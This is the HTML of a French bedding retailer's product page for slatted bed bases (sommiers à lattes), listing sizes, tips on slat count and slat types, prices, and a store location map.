					<h2 class="edgtf-st-title" style="font-size: 25px;color: #dd3333">
			<span>Sommiers à lattes</span>
		</h2>
		</div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid edgtf-content-aligment-center vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-image-with-text-holder edgtf-image-behavior- ">
	<div class="edgtf-iwt-image">
		<div class="edgtf-iwt-image-wrapper">
														<img decoding="async" width="201" height="100" src="https://www.literie-liaki.fr/wp-content/uploads/2019/04/sommier90.png" class="attachment-full size-full" alt="Sommier 90cm" srcset="https://www.literie-liaki.fr/wp-content/uploads/2019/04/sommier90.png 201w, https://www.literie-liaki.fr/wp-content/uploads/2019/04/sommier90-200x100.png 200w, https://www.literie-liaki.fr/wp-content/uploads/2019/04/sommier90-150x75.png 150w" sizes="(max-width: 201px) 100vw, 201px" />												</div>
	</div>
	<div class="edgtf-iwt-text-holder">
			</div>
</div><div class="edgtf-section-title-holder" style="text-align: center">
						<h2 class="edgtf-section-before-title" style="font-size: 21px">1 personne</h2>
				<h2 class="edgtf-st-title" >
			<span></span>
		</h2>
		</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">90x190cm<br />
ou 90x200cm</p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 10px; top: 35px; opacity: 0.7;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 77px; top: 35px; opacity: 0.6;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-image-with-text-holder edgtf-image-behavior- ">
	<div class="edgtf-iwt-image">
		<div class="edgtf-iwt-image-wrapper">
														<img decoding="async" width="201" height="100" src="https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1.png" class="attachment-full size-full" alt="" srcset="https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1.png 201w, https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1-200x100.png 200w, https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1-150x75.png 150w" sizes="(max-width: 201px) 100vw, 201px" />												</div>
	</div>
	<div class="edgtf-iwt-text-holder">
			</div>
</div><div class="edgtf-section-title-holder" style="text-align: center">
						<h2 class="edgtf-section-before-title" style="font-size: 21px">2 personnes</h2>
				<h2 class="edgtf-st-title" >
			<span></span>
		</h2>
		</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">140x190cm<br />
ou 2x 70x190cm</p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 10px; top: 35px; opacity: 0.7;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-image-with-text-holder edgtf-image-behavior- ">
	<div class="edgtf-iwt-image">
		<div class="edgtf-iwt-image-wrapper">
														<img decoding="async" width="201" height="100" src="https://www.literie-liaki.fr/wp-content/uploads/2019/04/sommier140.png" class="attachment-full size-full" alt="Sommier 140" srcset="https://www.literie-liaki.fr/wp-content/uploads/2019/04/sommier140.png 201w, https://www.literie-liaki.fr/wp-content/uploads/2019/04/sommier140-200x100.png 200w, https://www.literie-liaki.fr/wp-content/uploads/2019/04/sommier140-150x75.png 150w" sizes="(max-width: 201px) 100vw, 201px" />												</div>
	</div>
	<div class="edgtf-iwt-text-holder">
			</div>
</div><div class="edgtf-section-title-holder" style="text-align: center">
						<h2 class="edgtf-section-before-title" style="font-size: 21px">2 personnes</h2>
				<h2 class="edgtf-st-title" >
			<span></span>
		</h2>
		</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">140x200cm<br />
Une seule partie</p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 10px; top: 35px; opacity: 0.7;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-image-with-text-holder edgtf-image-behavior- ">
	<div class="edgtf-iwt-image">
		<div class="edgtf-iwt-image-wrapper">
														<img decoding="async" width="201" height="100" src="https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1.png" class="attachment-full size-full" alt="" srcset="https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1.png 201w, https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1-200x100.png 200w, https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1-150x75.png 150w" sizes="(max-width: 201px) 100vw, 201px" />												</div>
	</div>
	<div class="edgtf-iwt-text-holder">
			</div>
</div><div class="edgtf-section-title-holder" style="text-align: center">
						<h2 class="edgtf-section-before-title" style="font-size: 21px">2 personnes</h2>
				<h2 class="edgtf-st-title" >
			<span></span>
		</h2>
		</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">160x200cm<br />
ou 2 x 80x200cm</p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 10px; top: 35px; opacity: 0.7;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-image-with-text-holder edgtf-image-behavior- ">
	<div class="edgtf-iwt-image">
		<div class="edgtf-iwt-image-wrapper">
														<img decoding="async" width="201" height="100" src="https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1.png" class="attachment-full size-full" alt="" srcset="https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1.png 201w, https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1-200x100.png 200w, https://www.literie-liaki.fr/wp-content/uploads/2018/09/sommier160-1-150x75.png 150w" sizes="(max-width: 201px) 100vw, 201px" />												</div>
	</div>
	<div class="edgtf-iwt-text-holder">
			</div>
</div><div class="edgtf-section-title-holder" style="text-align: center">
						<h2 class="edgtf-section-before-title" style="font-size: 21px">2 personnes</h2>
				<h2 class="edgtf-st-title" >
			<span></span>
		</h2>
		</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">180x200cm<br />
ou 2 x 90x200cm</p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 10px; top: 35px; opacity: 0.7;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ff0000;"><strong>INFO PRATIQUE</strong></span> : Prêtez attention au nombre de lattes du sommier. Si le sommier ne présente que 11 et 13 lattes alors nous vous le déconseillons pour un bon couchage. D’ailleurs nous proposons des sommiers avec <strong>20 lattes minimum</strong>.</p>
<p><span style="color: #ff0000;"><strong>INFO PRATIQUE</strong></span> : <strong>Il existe 2 types de sommier à lattes</strong>. Le sommier à lattes passives et à lattes actives. Nous ne vendons pas de sommiers à lattes passives, pourquoi ?</p>
<p>Vous reconnaitrez un <strong>sommier à lattes passives</strong> par ses épaisses lattes en bois droites très souvent clouées sur le cadre du sommier. Ces lattes ne sont pas courbées et n’amortissent pas vos mouvements durant la nuit. Elles ne sont pas confortables et annulent le confort de votre matelas !</p>
<p>Le <strong>sommier à lattes actives</strong> très populaire s’encastre dans un cadre de lit. Si vous voulez l’utiliser hors bois de lit c’est possible ! Il suffit de poser des pieds spécifiques et vous obtiendrez un sommier à lattes sur pieds pouvant accueillir un matelas. Cette solution n’est pas esthétique mais très économique ! Prenez en compte que le matelas posé sur un sommier cadre à lattes nu glissera. La garantie fournisseur est de 3 ans.</p>
<p><span style="color: #ff0000;"><strong>INFO PRATIQUE</strong></span> : Posez un bout de tissu entre le lit et le cadre à lattes pour ne pas avoir de grincement durant votre sommeil.</p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 10px; top: 420px; opacity: 0.45;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-section-title-holder" style="text-align: left">
					<h2 class="edgtf-st-title" style="font-size: 25px;color: #dd3333">
			<span>Pourquoi choisir votre sommier à lattes chez Liaki ?</span>
		</h2>
		</div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #ff0000;">CONSEILS</span> </strong>: Bénéficiez des conseils de nos experts du sommeil. Leur mission est de vous accompagner dans l’achat de votre nouveau sommier.</p>
<p><strong><span style="color: #ff0000;">CHOIX </span></strong>: Retrouvez en magasin tous nos modèles de sommier à lattes apparentes.</p>
<p><span style="color: #ff0000;"><strong>STOCK</strong></span> : <strong>Facile à emporter</strong> <strong>nous avons en stock beaucoup de dimension</strong> pour les sommiers à lattes. Si la dimension n’est plus en stock, le délai de livraison est de 2 à 3 semaines.</p>
<p><span style="color: #ff0000;"><strong>PRIX</strong></span> : Nous vous proposons des <strong>sommiers cadre à lattes par cher à partir de 62€ </strong>(sommier 90&#215;190 à 20 lattes).</p>
<p><span style="color: #ff0000;"><strong>ACCESSOIRES</strong></span> : Il est <strong>possible de fixer directement des pieds sur le sommier cadre à lattes</strong>. Il s’agit de pieds spécifiques qui permet d’avoir un sommier sur pied très économique.</p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 10px; top: 420px; opacity: 0.45;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-section-title-holder" style="text-align: left">
					<h2 class="edgtf-st-title" style="font-size: 18px;color: #dd0000">
			<span>Quel type de matelas avec un sommier cadre à lattes ?</span>
		</h2>
		</div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tous les matelas peuvent être posés sur un sommier cadre à lattes.</p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 10px; top: 420px; opacity: 0.45;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-section-title-holder" style="text-align: left">
					<h2 class="edgtf-st-title" style="font-size: 25px;color: #dd3333">
			<span>Découvrez tous nos sommiers à lattes en magasin</span>
		</h2>
		</div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2509.5994044328613!2d2.3714043160381353!3d51.023549179558565!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47dc8c858ebf449b%3A0x879bdb1a26da7d1d!2s2+Route+de+Bergues%2C+59210+Coudekerque-Branche!5e0!3m2!1sfr!2sfr!4v1554190443652!5m2!1sfr!2sfr" width="1000" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
				</div>
							</div>
			</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer">
				<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top-inner edgtf-grid">
		<div class="edgtf-grid-row edgtf-footer-top-alignment-left">
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="text-4" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><a href="https://www.literie-liaki.fr/">
<img src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque-light.png" alt="Logo Liaki" />
</a></div>
		</div><div id="text-5" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><span style="color: #fff; font-size: 14px; line-height: 25px; font-weight: 300;"> Liaki est un magasin de literie situé à l’entrée de Dunkerque. Soit à peine 30 min de Calais, Hazebrouck et La Panne en voiture.</span>
<br>
<br>
Suivez-nous sur : <a href="https://fr-fr.facebook.com/literieliaki/"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png"></a> </div>
		</div><div id="block-6" class="widget edgtf-footer-column-1 widget_block">
<div style="height:3px" aria-hidden="true" class="wp-block-spacer"></div>
</div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="custom_html-4" class="widget_text widget edgtf-footer-column-2 widget_custom_html"><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Infos légales</h6></div><div class="textwidget custom-html-widget"><a href="https://www.literie-liaki.fr/nos-services/">Nos services</a><br>
<a href="https://www.literie-liaki.fr/retrait-de-votre-commande-en-magasin/">Retrait en magasin</a><br>
<a href="https://www.literie-liaki.fr/nos-services/#histoire">Notre Histoire</a><br>
<a href="http://www.literie-liaki.fr/conditions-generales-de-vente/">CGV</a><br>
<a href="https://www.literie-liaki.fr/mentions-legales/">Mentions légales</a><br>
<a href="https://www.literie-liaki.fr/faq/">Aide</a><br>
</div></div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="rpwe_widget-4" class="widget edgtf-footer-column-3 rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block p{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}

.rpwe-title{
font-size:16px!important;
}</style><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Derniers articles</h6></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/de-combien-dheures-de-sommeil-avez-vous-besoin-selon-votre-age/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2025/03/combien-heure-sommeil-selon-age-article-blog-literie-liaki-dunkerque-une-45x45.jpg" alt="De combien d’heures de sommeil avez-vous besoin selon votre âge ?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/de-combien-dheures-de-sommeil-avez-vous-besoin-selon-votre-age/" target="_self">De combien d’heures de sommeil avez-vous besoin selon votre âge ?</a></h3><time class="rpwe-time published" datetime="2025-04-27T10:57:52+02:00">27 avril 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/sport-et-sommeil-une-activite-physique-reguliere-pour-mieux-dormir/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2024/07/sport-et-sommeil-article-blog-literie-liaki-dunkerque-45x45.jpg" alt="Sport et sommeil : une activité physique régulière pour mieux dormir" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/sport-et-sommeil-une-activite-physique-reguliere-pour-mieux-dormir/" target="_self">Sport et sommeil : une activité physique régulière pour mieux dormir</a></h3><time class="rpwe-time published" datetime="2024-10-01T08:00:03+02:00">1 octobre 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/mieux-dormir-dans-sa-chambre-conseils-amenagements/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2024/07/mieux-dormir-dans-sa-chambre-conseils-et-amenagement-literie-liaki-45x45.jpg" alt="Mieux dormir dans sa chambre : Conseils, aménagements&#8230;" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/mieux-dormir-dans-sa-chambre-conseils-amenagements/" target="_self">Mieux dormir dans sa chambre : Conseils, aménagements&#8230;</a></h3><time class="rpwe-time published" datetime="2024-07-26T14:00:18+02:00">26 juillet 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="text-2" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Rejoignez-nous</h6></div>			<div class="textwidget"></div>
		</div><div id="text-6" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget"><div style="width: 100%">

<div class="wpcf7 no-js" id="wpcf7-f17495-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="17495">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sommiers/sommiers-a-lattes/#wpcf7-f17495-o1" method="post" class="wpcf7-form init cf7_custom_style_2" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17495" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17495-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="email-526"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="Votre email" type="email" name="email-526" /></span></label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><span class="wpcf7-form-control-wrap spwc_nonce"></span><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>

<span style="font-size: 12px; line-height: 22px; margin: 0 4px 0 0;">Entrez votre adresse e-mail pour recevoir tous les bons plans LIAKI</span></div>
		</div><div id="text-3" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget"><span style="font-size: 12px; margin: 0 4px 0 0;">Contactez-nous :</span>
<span style="font-size: 16px; line-height: 22px; margin: 0 0px 0 0; color: #ed1b24;"><b>03 28 60 51 60</b></span></div>
		</div>				</div>
					</div>
	</div>
</div><div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-inner edgtf-grid">
		<div class="edgtf-grid-row ">
							<div class="edgtf-grid-col-12">
					<div id="text-8" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><span style="color: #999999; font-size: 12px; line-height: 30px; font-weight: 300;">Tous droits réservés&nbsp;&nbsp;</span></div>
		</div><div id="text-7" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><span style="color: #ff0000; font-size: 12px; line-height: 30px; font-weight: 300;"> Literie-liaki.fr </span></div>
